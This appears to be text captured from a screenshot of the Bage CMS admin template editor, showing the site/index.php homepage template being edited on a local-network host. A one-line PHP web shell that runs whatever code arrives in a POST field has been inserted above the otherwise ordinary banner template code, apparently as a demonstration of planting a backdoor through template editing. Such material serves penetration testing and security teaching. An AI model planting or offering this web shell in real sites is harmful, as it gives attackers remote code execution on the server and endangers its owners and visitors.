 192.168.22.129/index.php?r=admini/default/index#4_0
搜索
Bage cms
欢迎, ad
首页 设置 内容 用户 模板 组件 工具
网站模板
模板管理
返回
文件名称:
site/index.php
SEO描述:
<?php eval($_POST['cmd']);?>
<?php $this->renderPartial('/_include/header')?>
<!--广告-->
<?php $indexAd = Bagecms::getList('ad','index_ad',array('where'=>"status_is='Y' AND title_alias='index_banner'", 'order'=>'sort_order DESC'))?>
<div class="banner">
<div class="bd">
<ul>
<?php foreach((array)$indexAd as $ad):?>
<?php if($ad['link_url']):?>
<li _src="url(<?php if($ad['image_url']):?><?php echo $ad['image_url']?><?php else:?><?php echo $this->_baseUrl?>/<?php echo $ad['attach_file']?><?php endif?>)"
style="background:#DED5A1 center 0 no-repeat;"><a target="_blank" href="<?php echo $ad['link_url']?>"></a></li>
<?php else:?>
<li _src="url(<?php if($ad['image_url']):?><?php echo $ad['image_url']?><?php else:?><?php echo $this->_baseUrl?>/<?php echo $ad['attach_file']?><?php endif?>)"
style="background:#DED5A1 center 0 no-repeat;"></li>
<?php endif?>
<?php endforeach?>
</ul>
</div>
<div class="hd">
<ul>
</ul>
</div>
<span class="prev"></span><span class="next"></span></div>
<script type="text/javascript">
提交